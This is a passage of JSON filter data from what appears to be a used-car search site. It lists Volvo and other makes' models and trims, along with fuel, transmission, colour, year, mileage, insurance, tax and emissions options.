Country","Value":"EX30 Cross Country","Name":"EX30 Cross Country","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_EX90","Value":"EX90","Name":"EX90","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_P1800","Value":"P1800","Name":"P1800","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_S40","Value":"S40","Name":"S40","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_S60","Value":"S60","Name":"S60","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_S80","Value":"S80","Name":"S80","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_S90","Value":"S90","Name":"S90","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_V40","Value":"V40","Name":"V40","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_V40 Cross Country","Value":"V40 Cross Country","Name":"V40 Cross Country","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_V50","Value":"V50","Name":"V50","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_V60","Value":"V60","Name":"V60","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_V60 Cross Country","Value":"V60 Cross Country","Name":"V60 Cross Country","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_V70","Value":"V70","Name":"V70","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_V90","Value":"V90","Name":"V90","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_V90 Cross Country","Value":"V90 Cross Country","Name":"V90 Cross Country","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XC40","Value":"XC40","Name":"XC40","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_XC60","Value":"XC60","Name":"XC60","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_XC70","Value":"XC70","Name":"XC70","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_XC90","Value":"XC90","Name":"XC90","Counter":0,"Selected":false,"Sort":25}],"Trims":[{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Active Premium","Value":"Active Premium","Name":"Active Premium","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Business Edition Lux","Value":"Business Edition Lux","Name":"Business Edition Lux","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Core","Value":"Core","Name":"Core","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Cross Country","Value":"Cross Country","Name":"Cross Country","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cross Country Edition","Value":"Cross Country Edition","Name":"Cross Country Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cross Country Lux","Value":"Cross Country Lux","Name":"Cross Country Lux","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cross Country Lux Nav","Value":"Cross Country Lux Nav","Name":"Cross Country Lux Nav","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cross Country Nav Plus","Value":"Cross Country Nav Plus","Name":"Cross Country Nav Plus","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cross Country Ocean Race","Value":"Cross Country Ocean Race","Name":"Cross Country Ocean Race","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cross Country Plus","Value":"Cross Country Plus","Name":"Cross Country Plus","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cross Country Pro","Value":"Cross Country Pro","Name":"Cross Country Pro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cross Country SE","Value":"Cross Country SE","Name":"Cross Country SE","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Cross Country SE Nav","Value":"Cross Country SE Nav","Name":"Cross Country SE Nav","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cross Country Ultimate","Value":"Cross Country Ultimate","Name":"Cross Country Ultimate","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_D5 S","Value":"D5 S","Name":"D5 S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_D5 SE","Value":"D5 SE","Name":"D5 SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Inscription","Value":"Inscription","Name":"Inscription","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Inscription Edition","Value":"Inscription Edition","Name":"Inscription Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Inscription Expression","Value":"Inscription Expression","Name":"Inscription Expression","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Inscription Plus","Value":"Inscription Plus","Name":"Inscription Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Inscription Pro","Value":"Inscription Pro","Name":"Inscription Pro","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Momentum","Value":"Momentum","Name":"Momentum","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Momentum Core","Value":"Momentum Core","Name":"Momentum Core","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Momentum Edition","Value":"Momentum Edition","Name":"Momentum Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Momentum Nav Plus","Value":"Momentum Nav Plus","Name":"Momentum Nav Plus","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Momentum Plus","Value":"Momentum Plus","Name":"Momentum Plus","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Momentum Pro","Value":"Momentum Pro","Name":"Momentum Pro","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Ocean Race","Value":"Ocean Race","Name":"Ocean Race","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Plus Black Edition","Value":"Plus Black Edition","Name":"Plus Black Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Plus Edition","Value":"Plus Edition","Name":"Plus Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Plus Pro","Value":"Plus Pro","Name":"Plus Pro","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Plus Pro Black Edition","Value":"Plus Pro Black Edition","Name":"Plus Pro Black Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Polestar Engineered","Value":"Polestar Engineered","Name":"Polestar Engineered","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Pure Limited","Value":"Pure Limited","Name":"Pure Limited","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_R Design","Value":"R Design","Name":"R Design","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_R DESIGN Edition","Value":"R DESIGN Edition","Name":"R DESIGN Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_R DESIGN Lux","Value":"R DESIGN Lux","Name":"R DESIGN Lux","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_R Design Lux Nav","Value":"R Design Lux Nav","Name":"R Design Lux Nav","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_R Design Nav","Value":"R Design Nav","Name":"R Design Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_R Design Nav Plus","Value":"R Design Nav Plus","Name":"R Design Nav Plus","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_R DESIGN Plus","Value":"R DESIGN Plus","Name":"R DESIGN Plus","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_R Design Premium","Value":"R Design Premium","Name":"R Design Premium","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_R DESIGN Pro","Value":"R DESIGN Pro","Name":"R DESIGN Pro","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R DESIGN SE","Value":"R DESIGN SE","Name":"R DESIGN SE","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R DESIGN SE Premium","Value":"R DESIGN SE Premium","Name":"R DESIGN SE Premium","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_R DESIGN Sport","Value":"R DESIGN Sport","Name":"R DESIGN Sport","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Lux Edition","Value":"SE Lux Edition","Name":"SE Lux Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE Lux Nav","Value":"SE Lux Nav","Name":"SE Lux Nav","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE Lux Premium","Value":"SE Lux Premium","Name":"SE Lux Premium","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Twin","Value":"Twin","Name":"Twin","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Twin Core","Value":"Twin Core","Name":"Twin Core","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Twin Plus","Value":"Twin Plus","Name":"Twin Plus","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Twin Pro","Value":"Twin Pro","Name":"Twin Pro","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Twin Ultimate","Value":"Twin Ultimate","Name":"Twin Ultimate","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Ultra Black Edition","Value":"Ultra Black Edition","Name":"Ultra Black Edition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Wentworth","Value":"Wentworth","Name":"Wentworth","Counter":0,"Selected":false,"Sort":74}],"Selected":false,"Counter":42,"Sort":50},{"Id":"Makes_Westfield","Name":"Westfield","Value":"Westfield","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_SEight","Value":"SEight","Name":"SEight","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":115},{"Id":"Makes_Wolseley","Name":"Wolseley","Value":"Wolseley","Models":[{"Id":"Models_Hornet","Value":"Hornet","Name":"Hornet","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":116},{"Id":"Makes_Zenos","Name":"Zenos","Value":"Zenos","Models":[{"Id":"Models_E10","Value":"E10","Name":"E10","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":117}],"FuelTypes":[{"Id":"fuel_any","Value":"*","Name":"Fuel type (any)","Counter":0,"Selected":false,"Sort":2},{"Id":"FuelTypes_diesel","Value":"diesel","Name":"diesel","Counter":6,"Selected":false,"Sort":0},{"Id":"FuelTypes_electric petrol rex","Value":"electric petrol rex","Name":"electric petrol rex","Counter":0,"Selected":false,"Sort":1},{"Id":"FuelTypes_full electric","Value":"full electric","Name":"full electric","Counter":0,"Selected":false,"Sort":3},{"Id":"FuelTypes_hybrid - diesel/electric","Value":"hybrid - diesel/electric","Name":"hybrid - diesel/electric","Counter":0,"Selected":false,"Sort":4},{"Id":"FuelTypes_hybrid - petrol/electric","Value":"hybrid - petrol/electric","Name":"hybrid - petrol/electric","Counter":0,"Selected":false,"Sort":5},{"Id":"FuelTypes_lpg","Value":"lpg","Name":"lpg","Counter":0,"Selected":false,"Sort":6},{"Id":"FuelTypes_petrol","Value":"petrol","Name":"petrol","Counter":0,"Selected":false,"Sort":8},{"Id":"FuelTypes_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":7}],"Transmissions":[{"Id":"transmission_any","Value":"*","Name":"Transmission (any)","Counter":0,"Selected":false,"Sort":2},{"Id":"Transmissions_Automatic","Value":"Automatic","Name":"Automatic","Counter":1,"Selected":false,"Sort":0},{"Id":"Transmissions_Manual","Value":"Manual","Name":"Manual","Counter":5,"Selected":false,"Sort":1}],"Colours":[{"Id":"Colours_beige","Value":"beige","Name":"beige","Counter":0,"Selected":false,"Sort":0},{"Id":"Colours_black","Value":"black","Name":"black","Counter":1,"Selected":false,"Sort":1},{"Id":"Colours_blue","Value":"blue","Name":"blue","Counter":0,"Selected":false,"Sort":2},{"Id":"Colours_brown","Value":"brown","Name":"brown","Counter":0,"Selected":false,"Sort":3},{"Id":"Colours_gold","Value":"gold","Name":"gold","Counter":0,"Selected":false,"Sort":4},{"Id":"Colours_green","Value":"green","Name":"green","Counter":0,"Selected":false,"Sort":5},{"Id":"Colours_grey","Value":"grey","Name":"grey","Counter":4,"Selected":false,"Sort":6},{"Id":"Colours_orange","Value":"orange","Name":"orange","Counter":0,"Selected":false,"Sort":8},{"Id":"Colours_pink","Value":"pink","Name":"pink","Counter":0,"Selected":false,"Sort":9},{"Id":"Colours_purple","Value":"purple","Name":"purple","Counter":0,"Selected":false,"Sort":10},{"Id":"Colours_red","Value":"red","Name":"red","Counter":0,"Selected":false,"Sort":11},{"Id":"Colours_silver","Value":"silver","Name":"silver","Counter":1,"Selected":false,"Sort":12},{"Id":"Colours_two-tone","Value":"two-tone","Name":"two-tone","Counter":0,"Selected":false,"Sort":13},{"Id":"Colours_white","Value":"white","Name":"white","Counter":0,"Selected":false,"Sort":14},{"Id":"Colours_yellow","Value":"yellow","Name":"yellow","Counter":0,"Selected":false,"Sort":15},{"Id":"Colours_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":7}],"MinYearOptions":[{"Id":null,"Value":"2026","Name":"2026","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2025","Name":"2025","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2024","Name":"2024","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2023","Name":"2023","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2022","Name":"2022","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2021","Name":"2021","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2020","Name":"2020","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2019","Name":"2019","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2018","Name":"2018","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2017","Name":"2017","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2016","Name":"2016","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2015","Name":"2015","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2010","Name":"2010","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1990","Name":"1990","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1980","Name":"1980","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1970","Name":"1970","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1960","Name":"1960","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1940","Name":"1940","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"-1","Name":"1920 (Oldest Year)","Counter":0,"Selected":false,"Sort":0}],"MaxYearOptions":[{"Id":null,"Value":"-1","Name":"2026 (Newest Year)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2025","Name":"2025","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2024","Name":"2024","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2023","Name":"2023","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2022","Name":"2022","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2021","Name":"2021","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2020","Name":"2020","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2019","Name":"2019","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2018","Name":"2018","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2017","Name":"2017","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2016","Name":"2016","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2015","Name":"2015","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2010","Name":"2010","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1990","Name":"1990","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1980","Name":"1980","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1970","Name":"1970","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1960","Name":"1960","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1940","Name":"1940","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1920","Name":"1920","Counter":0,"Selected":false,"Sort":0}],"AgeOptions":[{"Id":"Age_-1","Value":"-1","Name":"Age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Age_1","Value":"1","Name":"up to 1 year old","Counter":0,"Selected":false,"Sort":1},{"Id":"Age_2","Value":"2","Name":"up to 2 years old","Counter":0,"Selected":false,"Sort":2},{"Id":"Age_3","Value":"3","Name":"up to 3 years old","Counter":0,"Selected":false,"Sort":3},{"Id":"Age_4","Value":"4","Name":"up to 4 years old","Counter":0,"Selected":false,"Sort":4},{"Id":"Age_5","Value":"5","Name":"up to 5 years old","Counter":0,"Selected":false,"Sort":5},{"Id":"Age_6","Value":"6","Name":"up to 6 years old","Counter":0,"Selected":false,"Sort":6},{"Id":"Age_7","Value":"7","Name":"up to 7 years old","Counter":0,"Selected":false,"Sort":7},{"Id":"Age_8","Value":"8","Name":"up to 8 years old","Counter":0,"Selected":false,"Sort":8},{"Id":"Age_9","Value":"9","Name":"up to 9 years old","Counter":0,"Selected":false,"Sort":9},{"Id":"Age_10","Value":"10","Name":"up to 10 years old","Counter":0,"Selected":false,"Sort":10},{"Id":"Age_11","Value":"11","Name":"over 10 years old","Counter":0,"Selected":false,"Sort":11}],"MinAgeOptions":[{"Id":null,"Value":"-1","Name":"Min age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1","Name":"over 1 year old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2","Name":"over 2 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3","Name":"over 3 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4","Name":"over 4 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5","Name":"over 5 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"6","Name":"over 6 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"7","Name":"over 7 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"8","Name":"over 8 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"9","Name":"over 9 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10","Name":"over 10 years old","Counter":0,"Selected":false,"Sort":0}],"MaxAgeOptions":[{"Id":null,"Value":"-1","Name":"Max age (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1","Name":"up to 1 year old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2","Name":"up to 2 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3","Name":"up to 3 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4","Name":"up to 4 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5","Name":"up to 5 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"6","Name":"up to 6 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"7","Name":"up to 7 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"8","Name":"up to 8 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"9","Name":"up to 9 years old","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10","Name":"up to 10 years old","Counter":0,"Selected":false,"Sort":0}],"MileageOptions":[{"Id":"Mile_-1","Value":"-1","Name":"Mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Mile_100","Value":"100","Name":"up to 100 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"Mile_500","Value":"500","Name":"up to 500 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"Mile_1000","Value":"1000","Name":"up to 1,000 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"Mile_5000","Value":"5000","Name":"up to 5,000 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"Mile_10000","Value":"10000","Name":"up to 10,000 miles","Counter":0,"Selected":false,"Sort":5},{"Id":"Mile_20000","Value":"20000","Name":"up to 20,000 miles","Counter":0,"Selected":false,"Sort":6},{"Id":"Mile_30000","Value":"30000","Name":"up to 30,000 miles","Counter":0,"Selected":false,"Sort":7},{"Id":"Mile_40000","Value":"40000","Name":"up to 40,000 miles","Counter":0,"Selected":false,"Sort":8},{"Id":"Mile_50000","Value":"50000","Name":"up to 50,000 miles","Counter":0,"Selected":false,"Sort":9},{"Id":"Mile_60000","Value":"60000","Name":"up to 60,000 miles","Counter":0,"Selected":false,"Sort":10},{"Id":"Mile_70000","Value":"70000","Name":"up to 70,000 miles","Counter":0,"Selected":false,"Sort":11},{"Id":"Mile_80000","Value":"80000","Name":"up to 80,000 miles","Counter":0,"Selected":false,"Sort":12},{"Id":"Mile_90000","Value":"90000","Name":"up to 90,000 miles","Counter":0,"Selected":false,"Sort":13},{"Id":"Mile_100000","Value":"100000","Name":"up to 100,000 miles","Counter":0,"Selected":false,"Sort":14},{"Id":"Mile_110000","Value":"110000","Name":"over 100,000 miles","Counter":0,"Selected":false,"Sort":15}],"MinMileageOptions":[{"Id":null,"Value":"-1","Name":"Min mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"over 100 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"over 500 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1000","Name":"over 1,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5000","Name":"over 5,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10000","Name":"over 10,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"20000","Name":"over 20,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"30000","Name":"over 30,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"40000","Name":"over 40,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50000","Name":"over 50,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"60000","Name":"over 60,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"70000","Name":"over 70,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"80000","Name":"over 80,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"90000","Name":"over 90,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100000","Name":"over 100,000 miles","Counter":0,"Selected":false,"Sort":0}],"MaxMileageOptions":[{"Id":null,"Value":"-1","Name":"Max mileage (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"up to 100 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"up to 500 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1000","Name":"up to 1,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5000","Name":"up to 5,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"10000","Name":"up to 10,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"20000","Name":"up to 20,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"30000","Name":"up to 30,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"40000","Name":"up to 40,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50000","Name":"up to 50,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"60000","Name":"up to 60,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"70000","Name":"up to 70,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"80000","Name":"up to 80,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"90000","Name":"up to 90,000 miles","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100000","Name":"up to 100,000 miles","Counter":0,"Selected":false,"Sort":0}],"InsuranceGroupOptions":[{"Id":"InsGrp_*","Value":"*","Name":"Insurance group (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"InsGrp_0-1","Value":"0-1","Name":"Insurance group 1","Counter":0,"Selected":false,"Sort":1},{"Id":"InsGrp_0-5","Value":"0-5","Name":"Insurance group 5 and under","Counter":0,"Selected":false,"Sort":2},{"Id":"InsGrp_0-10","Value":"0-10","Name":"Insurance group 10 and under","Counter":0,"Selected":false,"Sort":3},{"Id":"InsGrp_0-15","Value":"0-15","Name":"Insurance group 15 and under","Counter":0,"Selected":false,"Sort":4},{"Id":"InsGrp_0-20","Value":"0-20","Name":"Insurance group 20 and under","Counter":0,"Selected":false,"Sort":5},{"Id":"InsGrp_0-25","Value":"0-25","Name":"Insurance group 25 and under","Counter":0,"Selected":false,"Sort":6},{"Id":"InsGrp_0-30","Value":"0-30","Name":"Insurance group 30 and under","Counter":0,"Selected":false,"Sort":7},{"Id":"InsGrp_0-35","Value":"0-35","Name":"Insurance group 35 and under","Counter":0,"Selected":false,"Sort":8},{"Id":"InsGrp_0-40","Value":"0-40","Name":"Insurance group 40 and under","Counter":0,"Selected":false,"Sort":9},{"Id":"InsGrp_0-45","Value":"0-45","Name":"Insurance group 45 and under","Counter":0,"Selected":false,"Sort":10}],"FuelEfficiencyOptions":[{"Id":"FuelEff_*","Value":"*","Name":"Fuel efficiency (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"FuelEff_0-40","Value":"0-40","Name":"Up to 40 mpg","Counter":0,"Selected":false,"Sort":1},{"Id":"FuelEff_40+","Value":"40+","Name":"Over 40 mpg","Counter":0,"Selected":false,"Sort":2},{"Id":"FuelEff_50+","Value":"50+","Name":"Over 50 mpg","Counter":0,"Selected":false,"Sort":3},{"Id":"FuelEff_60+","Value":"60+","Name":"Over 60 mpg","Counter":0,"Selected":false,"Sort":4},{"Id":"FuelEff_70+","Value":"70+","Name":"70 mpg and above","Counter":0,"Selected":false,"Sort":5}],"CostAnnualTaxOptions":[{"Id":"CostAnn_*","Value":"*","Name":"Cost of annual tax (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"CostAnn_A","Value":"A","Name":"Tax £0 pa","Counter":0,"Selected":false,"Sort":1},{"Id":"CostAnn_C","Value":"C","Name":"Tax £35 pa or less","Counter":0,"Selected":false,"Sort":2},{"Id":"CostAnn_F","Value":"F","Name":"Tax £160 pa or less","Counter":0,"Selected":false,"Sort":3},{"Id":"CostAnn_H","Value":"H","Name":"Tax £235 pa or less","Counter":0,"Selected":false,"Sort":4},{"Id":"CostAnn_K","Value":"K","Name":"Tax £325 pa or less","Counter":0,"Selected":false,"Sort":5},{"Id":"CostAnn_M","Value":"M","Name":"Tax £570 pa or less","Counter":0,"Selected":false,"Sort":6}],"CO2EmissionOptions":[{"Id":"Co2Emi_*","Value":"*","Name":"CO2 emissions (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Co2Emi_0-75","Value":"0-75","Name":"Up to 75 g/km CO2","Counter":0,"Selected":false,"Sort":1},{"Id":"Co2Emi_0-100","Value":"0-100","Name":"Up to 100 g/km CO2","Counter":0,"Selected":false,"Sort":2},{"Id":"Co2Emi_0-110","Value":"0-110","Name":"Up to 110 g/km CO2","Counter":0,"Selected":false,"Sort":3},{"Id":"Co2Emi_0-120","Value":"0-120","Name":"Up to 120 g/km 